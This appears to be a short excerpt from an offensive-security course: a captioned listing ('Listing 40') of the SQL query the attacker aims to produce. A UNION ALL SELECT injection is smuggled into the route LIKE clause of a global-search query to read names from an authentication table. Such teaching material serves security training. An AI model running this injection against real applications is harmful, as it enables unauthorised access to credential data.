 SELECT `doctype`, `name`, `content`, `title`, `route`
  FROM `__global_search`
  WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,name FROM __Auth#%" AND MATCH(`content`) AGAINST (\'\\"offsec\\"\' IN
BOOLEAN MODE)
  LIMIT 20 OFFSET 0
Listing 40 - Target query we are attempting to execute